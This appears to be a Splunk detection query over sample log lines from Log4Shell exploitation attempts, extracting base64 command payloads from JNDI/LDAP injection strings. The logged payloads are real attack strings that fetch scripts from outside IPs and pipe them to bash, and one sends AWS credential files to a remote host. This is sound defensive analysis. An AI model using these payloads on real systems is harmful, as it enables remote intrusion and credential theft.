 | makeresults | eval foo=": {\"browser\":\"Hacker\",\"httpStatus\":500,\"User-Agent\":\"ff=${jndi:ldap://103.104.73.155:1389/WebsphereBypass/Upload/Command/Base64
/KHdnZXQgLU8gLSBodHRwOi8vMTAzLjEwNC43My4xNTU6ODAwMi9hY2N8fGN1cmwgLW8gLSBodHRwOi8vMTAzLjEwNC43My4xNTU6ODAwMi9hY2MpfC9iaW4vYmFzaA==}\",\"requestUri\":\"/\",\"loggedInUser\":\"anonymousUser\"
,\"httpMethod\":\"POST\",\"authorities\":\"[ROLE_ANONYMOUS]\"}
: {\"browser\":\"Hacker\",\"httpStatus\":200,\"User-Agent\":\"ff=${jndi:ldap://103.104.73.155:1389/WebsphereBypass/Upload/Command/Base64
/KHdnZXQgLU8gLSBodHRwOi8vMTAzLjEwNC43My4xNTU6ODAwMi9hY2N8fGN1cmwgLW8gLSBodHRwOi8vMTAzLjEwNC43My4xNTU6ODAwMi9hY2MpfC9iaW4vYmFzaA==}\",\"requestUri\":\"/\",\"loggedInUser\":\"anonymousUser\"
,\"httpMethod\":\"GET\",\"authorities\":\"[ROLE_ANONYMOUS]\"}
: {\"browser\":\"Hacker\",\"httpStatus\":200,\"User-Agent\":\"${jndi:ldap://81.30.157.43:1389/Basic/Command/Base64
/YmFzaCAtYyB7ZWNobyxZMlFnTDNSdGNDQjhmQ0JqWkNBdmRtRnlMM0oxYmlCOGZDQmpaQ0F2Ylc1MElIeDhJR05rSUM5eWIyOTBJSHg4SUdOa0lDODdJSGRuWlhRZ2FIUjBjRG92THpFMU5TNDVOQzR4TlRRdU1UY3dMMkZoWVR0amRYSnNJQzFQSUdoM
GRIQTZMeTh4TlRVdU9UUXVNVFUwTGpFM01DOWhZV0U3WTJodGIyUWdOemMzSUdGaFlUc3VMMkZoWVE9PX18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9}\",\"requestUri\":\"/user/login\",\"loggedInUser\":\"anonymousUser\"
,\"httpMethod\":\"GET\",\"authorities\":\"[ROLE_ANONYMOUS]\"}
: {\"browser\":\"Hacker\",\"httpStatus\":200,\"User-Agent\":\"${jndi:ldap://81.30.157.43:1389/Basic/Command/Base64
/YmFzaCAtYyB7ZWNobyxZMlFnTDNSdGNDQjhmQ0JqWkNBdmRtRnlMM0oxYmlCOGZDQmpaQ0F2Ylc1MElIeDhJR05rSUM5eWIyOTBJSHg4SUdOa0lDODdJSGRuWlhRZ2FIUjBjRG92THpFMU5TNDVOQzR4TlRRdU1UY3dMMkZoWVR0amRYSnNJQzFQSUdoM
GRIQTZMeTh4TlRVdU9UUXVNVFUwTGpFM01DOWhZV0U3WTJodGIyUWdOemMzSUdGaFlUc3VMMkZoWVE9PX18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9}\",\"requestUri\":\"/search\",\"loggedInUser\":\"anonymousUser\"
,\"httpMethod\":\"GET\",\"authorities\":\"[ROLE_ANONYMOUS]\"}
[12/Dec/2021:05:35:40 +0000] http-nio-8080-exec-4 - - 192.168.5.100 192.168.5.100 HTTP/1.1 - GET \"GET /?x=${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64
/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMzcuMTUyLjMuMjc6NDQzfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzEzNy4xNTIuMy4yNzo0NDMpfGJhc2g=} HTTP/1.1\" 200 1 994
[12/Dec/2021:05:29:46 +0000] catalina-exec-1 - - 192.168.5.100 192.168.5.100 HTTP/1.1 - GET \"GET /?x=${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64
/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMzcuMTUyLjMwLjI0OjQ0M3x8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMzcuMTUyLjMwLjI0OjQ0Myl8YmFzaA==} HTTP/1.1\" 200 1 994
Forwarding to error page from request [/${jndi:ldap:/176.32.33.14/Basic/Command/Base64
/Y3VybCAtZCAiJChjYXQgfi8uYXdzL2NyZWRlbnRpYWxzKSIgaHR0cHM6Ly9jNnRkNW1lMnZ0YzAwMDBhcTY5MGdkcGcxNGV5eXl5eWIuaW50ZXJhY3RzaC5jb20=}]"
| makemv delim="
" foo | mvexpand foo | dedup foo
| rex field=foo "\/Base64\/(?<base64_threat>[A-Za-z\d+\/]*(?:==|=|[A-Za-z\d+\/]))[|}]"
| fields - foo _time | dedup base64_threat
Last 30 days
5 results (12/13/21 12:00:00.000 AM to 1/12/22 10:33:57.000 AM)
No Event Sampling
Job
standard_perf (search default)
Smart Mode
Events
Patterns
Statistics (5)
Visualization
20 Per Page
Format
Preview
base64_threat
KHdnZXQgLU8gLSBodHRwOi8vMTAzLjEwNC43My4xNTU6ODAwMi9hY2N8fGN1cmwgLW8gLSBodHRwOi8vMTAzLjEwNC43My4xNTU6ODAwMi9hY2MpfC9iaW4vYmFzaA==
YmFzaCAtYyB7ZWNobyxZMlFnTDNSdGNDQjhmQ0JqWkNBdmRtRnlMM0oxYmlCOGZDQmpaQ0F2Ylc1MElIeDhJR05rSUM5eWIyOTBJSHg4SUdOa0lDODdJSGRuWlhRZ2FIUjBjRG92THpFMU5TNDVOQzR4TlRRdU1UY3dMMkZoWVR0amRYSnNJQzFQSUdoMGRIQTZMeTh4TlRVdU9UUXVNVFUwTGpFM
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMzcuMTUyLjMuMjc6NDQzfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzEzNy4xNTIuMy4yNzo0NDMpfGJhc2g=
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xMzcuMTUyLjMwLjI0OjQ0M3x8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8xMzcuMTUyLjMwLjI0OjQ0Myl8YmFzaA==
Y3VybCAtZCAiJChjYXQgfi8uYXdzL2NyZWRlbnRpYWxzKSIgaHR0cHM6Ly9jNnRkNW1lMnZ0YzAwMDBhcTY5MGdkcGcxNGV5eXl5eWIuaW50ZXJhY3RzaC5jb20=